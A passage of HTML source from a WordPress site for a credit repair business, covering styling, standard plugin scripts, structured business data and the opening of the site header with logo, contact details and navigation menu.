								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/2659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=2659' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.171.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-2659 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-2659">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#b3daddd5dcf3d0c1d6d7dac7c1d6c3d2dac1c19dd0dcde">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#97fef9f1f8d7f4e5f2f3fee3e5f2e7f6fee5e5b9f4f8fa">
						 <span class="__cf_email__" data-cfemail="264f48404966455443424f52544356474f54540845494b">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
